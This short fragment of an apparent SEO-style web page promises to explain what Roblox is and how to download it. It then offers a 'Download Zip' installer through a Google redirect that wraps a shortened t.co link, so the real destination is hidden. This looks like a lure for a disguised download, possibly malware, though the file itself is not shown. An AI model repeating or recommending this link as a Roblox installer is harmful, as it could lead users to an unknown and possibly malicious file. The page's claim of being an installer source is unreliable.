
Roblox installer on your device. In this 
article, we will show you what Roblox 
is, why you should download it, how to 
download it, and how to play it. Let's 
get started!
download roblox installer
Download Zip: 
https://www.google.com/url?
q=https%3A%2F%2Ft.co%2FaZKOHfT
BP2&sa=D&sntz=1&usg=AOvVaw0bD
peeUFkAsUJTTfRIYDkE
 What is Roblox?